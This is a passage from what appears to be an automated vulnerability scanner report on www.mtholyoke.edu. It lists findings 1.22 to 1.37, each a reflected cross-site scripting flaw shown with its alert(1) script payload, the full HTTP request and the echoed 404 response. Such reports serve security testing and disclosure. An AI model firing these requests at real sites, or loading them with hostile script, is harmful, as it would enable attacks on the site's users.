next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8292/convo_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 6fcdf<script>alert(1)</script>f3087bb49a was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news6fcdf<script>alert(1)</script>f3087bb49a/image_assets/0001/8292/convo_thumb_thumb.jpg?1315407894 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:58 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:59 GMT
Content-Length: 6576
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news6fcdf<script>alert(1)</script>f3087bb49a/image_assets/0001/8292/convo_thumb_thumb.jpg</code>
...[SNIP]...
|
1.22. http://www.mtholyoke.edu/news/image_assets/0001/8300/banana-TH_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8300/banana-TH_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 225d6<script>alert(1)</script>047998f0b2b was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news225d6<script>alert(1)</script>047998f0b2b/image_assets/0001/8300/banana-TH_thumb.jpg?1315420562 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:43:00 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:43:00 GMT
Content-Length: 6575
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news225d6<script>alert(1)</script>047998f0b2b/image_assets/0001/8300/banana-TH_thumb.jpg</code>
...[SNIP]...
|
1.23. http://www.mtholyoke.edu/news/image_assets/0001/8312/allgor_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8312/allgor_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload f3139<script>alert(1)</script>a5567f04b93 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /newsf3139<script>alert(1)</script>a5567f04b93/image_assets/0001/8312/allgor_thumb.jpg?1315589404 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:57 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:57 GMT
Content-Length: 6572
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/newsf3139<script>alert(1)</script>a5567f04b93/image_assets/0001/8312/allgor_thumb.jpg</code>
...[SNIP]...
|
1.24. http://www.mtholyoke.edu/news/image_assets/0001/8316/Humera-Afridi_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8316/Humera-Afridi_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload f1505<script>alert(1)</script>cfbf0ff83aa was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /newsf1505<script>alert(1)</script>cfbf0ff83aa/image_assets/0001/8316/Humera-Afridi_thumb.jpg?1315604280 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:59 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:59 GMT
Content-Length: 6579
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/newsf1505<script>alert(1)</script>cfbf0ff83aa/image_assets/0001/8316/Humera-Afridi_thumb.jpg</code>
...[SNIP]...
|
1.25. http://www.mtholyoke.edu/news/image_assets/0001/8320/sutphen_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8320/sutphen_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 1afa4<script>alert(1)</script>019a311c6a6 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news1afa4<script>alert(1)</script>019a311c6a6/image_assets/0001/8320/sutphen_thumb_thumb.jpg?1315834583 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:58 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:58 GMT
Content-Length: 6579
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news1afa4<script>alert(1)</script>019a311c6a6/image_assets/0001/8320/sutphen_thumb_thumb.jpg</code>
...[SNIP]...
|
1.26. http://www.mtholyoke.edu/news/image_assets/0001/8328/roksa_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8328/roksa_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload f51ae<script>alert(1)</script>5c5cf5421 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /newsf51ae<script>alert(1)</script>5c5cf5421/image_assets/0001/8328/roksa_thumb_thumb.jpg?1315840192 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:43:01 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:43:02 GMT
Content-Length: 6575
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/newsf51ae<script>alert(1)</script>5c5cf5421/image_assets/0001/8328/roksa_thumb_thumb.jpg</code>
...[SNIP]...
|
1.27. http://www.mtholyoke.edu/news/image_assets/0001/8336/hewitt_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8336/hewitt_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 1c944<script>alert(1)</script>019930f4842 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news1c944<script>alert(1)</script>019930f4842/image_assets/0001/8336/hewitt_thumb_thumb.jpg?1315847809 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:57 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:57 GMT
Content-Length: 6578
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news1c944<script>alert(1)</script>019930f4842/image_assets/0001/8336/hewitt_thumb_thumb.jpg</code>
...[SNIP]...
|
1.28. http://www.mtholyoke.edu/news/image_assets/0001/8344/kelley_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8344/kelley_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 1e7f1<script>alert(1)</script>88a8cb3e036 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news1e7f1<script>alert(1)</script>88a8cb3e036/image_assets/0001/8344/kelley_thumb_thumb.jpg?1315861657 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:43:00 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:43:01 GMT
Content-Length: 6578
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news1e7f1<script>alert(1)</script>88a8cb3e036/image_assets/0001/8344/kelley_thumb_thumb.jpg</code>
...[SNIP]...
|
1.29. http://www.mtholyoke.edu/news/image_assets/0001/8352/flag_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8352/flag_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 98380<script>alert(1)</script>8f3bfccf7c2 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news98380<script>alert(1)</script>8f3bfccf7c2/image_assets/0001/8352/flag_thumb.jpg?1315923635 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:58 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:58 GMT
Content-Length: 6570
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news98380<script>alert(1)</script>8f3bfccf7c2/image_assets/0001/8352/flag_thumb.jpg</code>
...[SNIP]...
|
1.30. http://www.mtholyoke.edu/news/image_assets/0001/8356/remmler_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8356/remmler_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 61e4c<script>alert(1)</script>956efcad831 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news61e4c<script>alert(1)</script>956efcad831/image_assets/0001/8356/remmler_thumb_thumb.jpg?1315923917 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:56 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:56 GMT
Content-Length: 6579
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news61e4c<script>alert(1)</script>956efcad831/image_assets/0001/8356/remmler_thumb_thumb.jpg</code>
...[SNIP]...
|
1.31. http://www.mtholyoke.edu/news/image_assets/0001/8364/ramdas_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8364/ramdas_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 3712d<script>alert(1)</script>60fb43f63d7 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news3712d<script>alert(1)</script>60fb43f63d7/image_assets/0001/8364/ramdas_thumb_thumb.jpg?1315938892 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:55 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:55 GMT
Content-Length: 6578
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news3712d<script>alert(1)</script>60fb43f63d7/image_assets/0001/8364/ramdas_thumb_thumb.jpg</code>
...[SNIP]...
|
1.32. http://www.mtholyoke.edu/news/image_assets/0001/8372/sohail_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8372/sohail_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload e8ebd<script>alert(1)</script>01b2a17e6f1 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /newse8ebd<script>alert(1)</script>01b2a17e6f1/image_assets/0001/8372/sohail_thumb.jpg?1315941130 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:55 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:55 GMT
Content-Length: 6572
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/newse8ebd<script>alert(1)</script>01b2a17e6f1/image_assets/0001/8372/sohail_thumb.jpg</code>
...[SNIP]...
|
1.33. http://www.mtholyoke.edu/news/image_assets/0001/8376/crosbie_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8376/crosbie_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload dd6ee<script>alert(1)</script>1f9004c407e was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /newsdd6ee<script>alert(1)</script>1f9004c407e/image_assets/0001/8376/crosbie_thumb.jpg?1316011524 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:55 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:55 GMT
Content-Length: 6573
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/newsdd6ee<script>alert(1)</script>1f9004c407e/image_assets/0001/8376/crosbie_thumb.jpg</code>
...[SNIP]...
|
1.34. http://www.mtholyoke.edu/news/image_assets/0001/8384/nsf75_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8384/nsf75_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 4b854<script>alert(1)</script>b1335b0f9cf was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news4b854<script>alert(1)</script>b1335b0f9cf/image_assets/0001/8384/nsf75_thumb.jpg?1316025353 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:54 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:54 GMT
Content-Length: 6571
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news4b854<script>alert(1)</script>b1335b0f9cf/image_assets/0001/8384/nsf75_thumb.jpg</code>
...[SNIP]...
|
1.35. http://www.mtholyoke.edu/news/image_assets/0001/8392/stomberg_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8392/stomberg_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 4a232<script>alert(1)</script>1e4dd8b2b2c was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news4a232<script>alert(1)</script>1e4dd8b2b2c/image_assets/0001/8392/stomberg_thumb_thumb.jpg?1316184151 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:53 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:54 GMT
Content-Length: 6580
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news4a232<script>alert(1)</script>1e4dd8b2b2c/image_assets/0001/8392/stomberg_thumb_thumb.jpg</code>
...[SNIP]...
|
1.36. http://www.mtholyoke.edu/news/javascripts/prototype.js [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/javascripts/prototype.js |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 2eda3<script>alert(1)</script>1c19d1117a5 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news2eda3<script>alert(1)</script>1c19d1117a5/javascripts/prototype.js?1314216347 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:51 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:51 GMT
Content-Length: 6557
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news2eda3<script>alert(1)</script>1c19d1117a5/javascripts/prototype.js</code>
...[SNIP]...
|
1.37. http://www.mtholyoke.edu/slideshow.xml [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/slideshow.xml |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 76778<script>alert(1)</script>6d6ec989bc6 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /slideshow.xml76778<script>alert(1)</script>6d6ec989bc6 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/homepage_slideshow/home_slideshow.swf
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
